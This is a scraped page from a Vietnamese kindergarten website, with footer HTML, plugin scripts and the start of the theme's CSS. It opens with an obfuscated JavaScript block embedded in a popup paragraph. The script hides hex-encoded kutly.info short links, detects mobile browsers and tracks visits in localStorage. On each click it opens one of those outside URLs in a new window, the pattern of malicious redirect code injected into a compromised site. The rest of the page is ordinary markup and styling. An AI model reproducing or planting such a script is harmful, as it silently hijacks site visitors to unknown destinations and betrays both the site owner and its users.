_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			<i class="fas fa-times-circle"></i>			</button>
		
	</div>

</div>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0985853660" class="pps-btn-img">
												<img src="https://amazinggarden.edu.vn/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0985853660">
					<span class="text-hotline">0985.853.660</span>
				</a>
			</div>
					</div>
	<link rel='stylesheet' id='elementor-post-417-css'  href='https://amazinggarden.edu.vn/wp-content/uploads/elementor/css/post-417.css?ver=1695874171' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://amazinggarden.edu.vn/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=2.8.4' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/amazinggarden.edu.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/amazinggarden.edu.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/amazinggarden.edu.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/amazinggarden.edu.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"480","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/amazinggarden.edu.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/amazinggarden.edu.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-488":{"triggers":[{"type":"form_submission","settings":{"form":"contactform7_any","delay":0,"cookie_name":["pum-488"]}}],"cookies":[{"event":"pum_sub_form_success","settings":{"name":"pum-488","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"480","size":"custom","responsive_min_width":"%","responsive_max_width":"85%","custom_width":"70%","custom_height_auto":false,"custom_height":"%","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":488,"slug":"popup-submit"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.20.6' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.8.5' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=2.8.4' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/amazinggarden.edu.vn\/wp-admin\/admin-ajax.php","nonce":"328cbf61c7","shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"vi","app_id":""}};
</script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=2.8.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6' id='swiper-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.8.5","urls":{"assets":"https:\/\/amazinggarden.edu.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"general":{"elementor_global_image_lightbox":"yes"},"editorPreferences":[]},"post":{"id":0,"title":"B\u00e0i h\u00e1t ti\u1ebfng Vi\u1ec7t &#8211; Amazing Garden","excerpt":""}};
</script>
<script type='text/javascript' src='https://amazinggarden.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.8.5' id='elementor-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amazinggarden.edu.vn/wp-content/themes/mamnon/css/style.css
body_size: 5393
content:
@font-face {
    font-family: 'UTM Avo';
    src: url('../fonts/UTM Avo.ttf') format('truetype');
}
@font-face {
    font-family: 'UTM AvoBold';
    src: url('../fonts/UTM AvoBold.ttf') format('truetype');
}
@font-face {
    font-family: 'MyriadPro-Regular';
    src: url('../fonts/MyriadPro-Regular.otf') format('truetype');
}
@font-face {
    font-family: 'UTM';
    src: url('../fonts/UTM Thanh Nhac TL.ttf') format('truetype');
}


*{margin: 0;padding: 0;}


body {
    font-family: "UTM Avo";
    font-size: 15px;
    color: #383838;
}
.elementor-invisible {
     /*visibility: visible !important; */
}
.row {
    margin-right: -7px;
    margin-left: -7px;
}
.col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6,
.col-lg-7, .col-lg-8, .col-lg-9, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3,
.col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-sm-1, .col-sm-10, .col-sm-11, 
.col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, 
.col-xs-1, .col-xs-10, .col-xs-11, .col-xs-12, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, 
.col-xs-7, .col-xs-8, .col-xs-9{
	padding-left: 7px;
	padding-right: 7px;	
}
.container {
    width: 100% !important;
    max-width: 1140px;
}
p.uppercase{
	text-transform: uppercase;
}
li{list-style: none;}
.clear{clear: both}
.container{width:1180px;}
input{line-height:25px;
	border-radius: 5px;
    border: 1px solid;
    margin-top: 5px;}
.header-index{width:100%;
	background: #fff;
	background-attachment: scroll;
	background-size: cover;
	-webkit-background-size: cover;
	-o-background-size: cover;
	-moz-background-size: cover;
 padding: 10px 0;
}

#icomenu {
    display: none;
    display: none;
    color: #000;
    text-align: right;
    margin-top: 30px;
}
#mainmenuwap{
	width:100%;
	background-size: cover;
}

.fixed_menu_header {
	position: sticky;
    top: 0;
    width: 100%;
    padding-top: 5px;
    z-index: 99;
    left: 0;
    background: #fff;
}

#mainmenuwap ul.menu-m{
    width: 100%;
    margin-bottom: 0;
}
#mainmenuwap ul.menu-m>li{
    float: left;
    padding: 0 10px;
}
#mainmenuwap ul.menu-m>li:first-child{
	padding: 0;
}

#mainmenuwap ul.menu-m>li>a{
    color: #fff;
    font-size: 14px;
    padding:15px 17px;
    font-family: UTM AvoBold;
    text-transform: uppercase;
    position: relative;
    display: block;
    text-align: center;
    text-decoration: none;
     transition: 0.6s;
}
a:hover{
	text-decoration: none;
}
#mainmenuwap ul.menu-m > li.current-menu-item a{
    color: #fff;
    background: #E83C90;
}



#mainmenuwap ul.menu-m > li.current-menu-item a

#mainmenuwap ul.menu-m>li>a>i{
    margin-top: -8px;
    vertical-align: middle;
}
#mainmenuwap ul.menu-m li:hover>a{
    color: #fff;
    background: #E83C90;
}
#mainmenuwap ul.menu-m ul.sub-menu li{
    float:left;
    width:100%;
    position: relative;
}

#mainmenuwap ul.menu-m li:hover ul.sub-menu {
    display: block;
}
#mainmenuwap ul.menu-m ul.sub-menu li a{
    color: #fff !important;
    padding: 12px 30px 10px;
    font-size: 14.4px;
    position: relative;
    font-family: UTM Avo;
    display: block;
    text-transform: inherit !important;
    clear: both;
    line-height: 1.428571429;
    white-space: normal;
}
#mainmenuwap ul.menu-m ul.sub-menu>li:hover a{
    color: #fff;
}
#mainmenuwap ul.menu-m li:hover ul.sub-menu{
    display: block;
}

#mainmenuwap ul.menu-m li ul.sub-menu{
    display: none;
    position: absolute;
    background: rgb(232 60 144 / 0.8);
    z-index: 9;
    max-width: 280px;
    margin-left: -75px;
    top: 45px;
    padding: 10px 0;
    border-radius: 8px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);
}
#mainmenuwap ul.menu-m li ul.sub-menu li ul.sub-menu{
	position: absolute;
    background: rgb(232 60 144 / 0.8);
    z-index: 9;
    max-width: 199px;
    display: none;
    right: -200px;
    top: 0;
    padding: 10px 0;
    border-radius: 8px;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.16);

}


#mainmenuwap ul.menu-m li ul.sub-menu li:hover ul.sub-menu{
	display:block;
}
#mainmenuwap ul.menu-m li ul.sub-menu li:hover a{
	background: unset;
	font-family: UTM AvoBold;
}
#mainmenuwap ul.menu-m li ul.sub-menu li a{
	text-transform: capitalize;
	color:#fff;
	font-size: 12px;
	font-family: UTM Avo;
	border-bottom: 1px solid  rgb(255 255 255 / 22%);
}
#mainmenuwap ul.menu-m li ul.sub-menu li:last-child a{
	border-bottom: unset;
}
.wp-pagenavi { font-size:15px; float: right; margin:10px 0; right:0;
    clear: both;
    overflow: hidden;
    width: 100%;
}
.wp-pagenavi a, .wp-pagenavi span.current {margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff; display:block; float:left; width:30px; height:30px; text-align:center; line-height:25px; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; font-weight: 700; font-size: 12px;}
.wp-pagenavi span.current {text-shadow:none;}
.wp-pagenavi a:visited {padding:6px 6px 5px; margin:2px; text-decoration: none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi a:hover {border:1px solid #283f7f; color:#fff; background:#44c2f0; text-shadow:none;border-color:#44c2f0 !important}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {border:0; background: none;}
.wp-pagenavi .previouspostslink:hover , .wp-pagenavi .nextpostslink:hover {color: #898989; background: none; border:0;}
.wp-pagenavi a:active {padding:6px 6px 5px; margin:2px; text-decoration:none; border:1px solid #e3e3e3; color:#000; background:#fff;}
.wp-pagenavi span.pages {padding:5px 6px 5px; margin:2px; color:#44c2f0; background:transparent; float:left;border:0}
.wp-pagenavi span.current {margin:2px; border:1px solid #000; color:#000; border:1px solid #44c2f0 ; color:#fff; background:#44c2f0 ;border-color:#44c2f0 !important;}
.wp-pagenavi span.extend {margin:2px; color:#000; background:#fff; float:left; -webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%; width:30px; height: 30px; line-height: 25px; text-align: center; border:1px solid #e3e3e3; background:#fff;}
.wp-pagenavi .last {width:auto; height: auto; line-height: 23px;border-radius:0;}
#header{
    width: 100%;
}
.top_header{
    background-image: url(../images/Artboards.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 100px;
}
.flex_grow{
    flex-grow: 1;
}
.top_header {
    display: flex;
    align-items: center;
}
.center_header {
    width: 100%;
    position: relative;
    text-align: center;
}
.search-bar.hidden-xs {
    width: 15%;
    overflow: hidden;
    position: absolute;
    right: 100px;
    height: 200px;
    top: 50%;
}
.search-bar form.from_search {
    width: 100%;
    border: 1px solid #44C2EF;
    float: right;
    padding: 3px 0;
}
.custom-search-input .input-group input {
    border: unset;
    background: unset;
    box-shadow: none;
    margin-top: 0;
}
.search-bar form.from_search button {
    background: #44C2EF;
    padding: 3px 10px;
    border: unset;
    border-radius: 2px;
    margin-left: 3px;
}
.custom-search-input .input-group input::placeholder{
	color: #44C2EF;
	font-size: 12px;
	font-family: UTM Avo;
	text-align: center;
}
.custom-search-input .input-group input:-ms-input-placeholder{
    color: #44C2EF;
	text-align: center;
	font-size: 12px;
	font-family: UTM Avo;
}
.custom-search-input .input-group input::-webkit-input-placeholder{
	color: #44C2EF;
	text-align: center;
	font-size: 12px;
	font-family: UTM Avo;
}
.bot_haeder{
	width: 100%;
	position: relative;
	background: #44C2EF;
	 transition: 1.6s;
}
#my-footer{
	background-image: url(../images/mainss.svg);
    background-repeat: no-repeat;
    background-position: bottom; 
    background-size: cover;
    height: 482px;
    position: relative;
    overflow: hidden;
    width: 100%;
}
.top_nd_f{
   height:280px; 
}
.home_pages #my-footer{
	background-image: url(../images/mix.svg);
	height: 644px;
}
.home_pages .top_nd_f{
   height:440px; 
}
.top_footer ul{
	margin:0;
	margin-bottom: 20px;
	display: flex;
	align-items: center;
}
.top_footer ul li h2{
  font-size: 16px;
	font-family: UTM AvoBold;
	color: #fff;	
	text-align: center;
}



.top_footer ul li img{
	border-radius:30px;
}
.top_footer ul li:last-child{
	margin-left: 45px;
}
 ul.lis_contact {
    overflow: hidden;
    margin: 0 auto;
    width: 100%;
    text-align: center;
    margin-top: 10px;
    display: flex;
    align-items: center;
}
 .lis_contact li {
    float: left;
    margin-right: 25px;
    display: flex;
    align-items: center;
    position: relative;
}
.lis_contact li a {
    text-align: center;
    font-family: UTM Avo;
    font-size: 13px;
    color: #fff;
    margin-bottom: 12px;
}
 .lis_contact li a i {
    color: #fff;
    background: #e83c90;
    padding: 5px;
    border-radius: 50%;
    font-size: 10px;
    width: 20px;
    height: 20px;
    text-align: center;
    margin: 0 auto;
}
.lis_contact li:after {
    display: block;
    content: '';
    height: 20px;
    width: 2px;
    background: #fff;
    position: absolute;
    right: -12px;
    top: 0;
}
.lis_contact li:last-child:after{
	display: none;
}
.bot_footer p{
     text-align: left;
       font-family: UTM Avo;
    font-size: 14px;
    color:#fff;
    margin-bottom: 12px;
}
.footer_main .col-md-9{
    position: unset;
}

.bot_nd_f {
    width: 100%;
    height: 100%;
    padding: 30px 0;
    padding-left: 45px;
}
.tonchi{
    background-image: url(../images/bg_gioithieu.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    padding: 56px 0;
}
.tonchi h2{
    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM AvoBold;
}
.tonchi h2 a{
    color: #fff;
}
.noidungtonchi {
    overflow: hidden;
    width: 100%;
    padding-left: 60px;
}
.noidungtonchi tr td{
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM Avo;
    padding: 15px;
}
.tonchi .container .row{
    display: flex;
    align-items: center;
}
.slider a.next, .slider a.prev {
    display: block !important;
}
.slider a.prev {
    width: 21px;
    height: 38px;
    position: absolute;
    background: url(../images/lefts.svg);
    top: 50%;
    background-repeat: no-repeat;
    z-index: 10;
    text-indent: 99999px;
    left: 20px;
    opacity: 0.2
}
.slider a.next {
    width: 21px;
    height: 38px;
    position: absolute;
    background: url(../images/rights.svg);
    background-repeat: no-repeat;
    top: 50%;
    z-index: 10;
    text-indent: -99999px;
    right: 20px;
    opacity: 0.2
}
.slider a.next:hover,.slider a.prev:hover{
    opacity: 1;
}
.slider ul.callbacks_tabs {
    position: absolute;
    bottom: 15px;
    left: 46%;
    z-index: 10;
}
.slider ul.callbacks_tabs > li {
    float: left;
}
ul.callbacks_tabs > li a {
    width: 20px;
    height: 20px;
    text-indent: 9000px;
    margin-left: 7px;
    display: inline-block;
    border-radius: 10px;
    border:2px solid #ffffff91;
}
.slider ul.callbacks_tabs > li.callbacks_here a {
    background: #fff;
    border: 0;
}


#introduce{
    background-image: url(../images/bgs.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 140px;
}
#introduce_dky{
    position: relative;
    padding-top: 140px;
    padding-bottom: 150px;
}
#introduce_dky:after{
   background-image: url(../images/bgs.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 140px;
    display: block;
    content: '';
    position: absolute;
    width: 100%;
    top: 0; 
    left: 0;
}
#introduce_dky:before{
    background-image: url(../images/bgsx.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 150px;
    display: block;
    content: '';
    position: absolute;
    width: 100%;
    bottom: 0; 
    left: 0;
}
.cont_left{
    position: relative;
}
.cont_left:after{
    display: block;
    content: '';
    height: 9px;
    background-color: #E83C90;
    width:230px;
    position: absolute;
    right: 0;
    bottom: -35px;
}
.cont_left h2{
        margin: 0;
    font-size: 19px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM AvoBold;
    position: relative;
    background-color: #44C2EF;
    height: 46px;
    width: 100%;
    padding-top: 12px;
    text-align: center;
}
.cont_left h2:after{
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
    background-repeat: no-repeat;
    background-size: auto;
    left: 50px;
    top: 7px;
}
.img_right{
    width: 100%;
    height: 100%;
     padding-left: 20px;
}
.img_right img{
    width: 100%;
}
.top_introduce{
    margin-top: 50px;
    overflow: hidden;
    width: 100%;
}
.con_Libary{
    position: -webkit-sticky;
    position: sticky;
    top:170px;
}
.con_Libary:after{
	display: block;
	content: '';
	background-image: url('../images/Artboard 9.svg');
	background-size: cover;
	width: 350px;
	height: 350px;
	position: absolute;
	background-position: left;
	left: 10px;
	top: 0;
}
#content_libary_pages{
    padding-top: 100px;
}
.cont_left ul{
    margin-top: 35px;
}
.cont_left ul li {
    position: relative;
    margin-bottom: 5px;
    font-size: 16px;
    font-family: UTM Avo;
    color: #000;
    padding-left: 40px;
}
.cont_left ul li:first-child{
    padding-bottom: 100px;
}
.cont_left ul li::before {
    content: "\2022";
    color: #E83C90;
    font-weight: bold;
    display: inline-block;
    position: absolute;
    left: 0px;
    font-size: 60px;
    top: -35px;
}

.btn_view{
    background-color: #E83C90;
    border-radius: 16px;
    text-align: center;
    outline: none;
    width: 28%;
    padding: 5px 33px;
    position: relative;
    margin-top: 0px;
    transition: all 0.85s cubic-bezier(0.68, -0.55, 0.265, 1.55);
}
.btn_view:hover{
	width: 50%;
}
.btn_view:hover:after{
	display: none;
}

.btn_view:after{
    display: block;
    content: '';
    background-image: url('../images/rights.png');  
    background-repeat: no-repeat;
    width:   18px;
    height: 35px;
    position: absolute;
    right: -25px;
    top: 0;
}
a:hover{
    text-decoration: none;
}
.btn_view a{
    color: #fff;
    font-family: UTM Avo;
    font-size: 16px;
}
.bot_introduce {
    width: 100%;
    position: relative;
    margin-top: 135px;
}
.img_left{
    width: 100%;
}
.img_left img{
    width: 100%;

}
.cont_introrights{
    position: relative;
    padding-left: 20px;
}
.cont_introrights:after {
    display: block;
    content: '';
    height: 9px;
    background-color: #E83C90;
    width: 230px;
    position: absolute;
    right: 0;
    bottom: -40px;
}
.cont_introrights h2{
    margin: 0;
    font-size: 19px;
    text-transform: uppercase;
    color: #fff;
    font-family: UTM AvoBold;
    position: relative;
    background-color: #44C2EF;
    line-height: 1.2;
    height: 72px;
    width: 100%;
    padding-top: 15px;
    text-align: center;
}
.cont_introrights h2:after {
    display: block;
    content: '';
    width: 31px;
    height: 40px;
    position: absolute;
    background-image: url(../images/hoa.png);
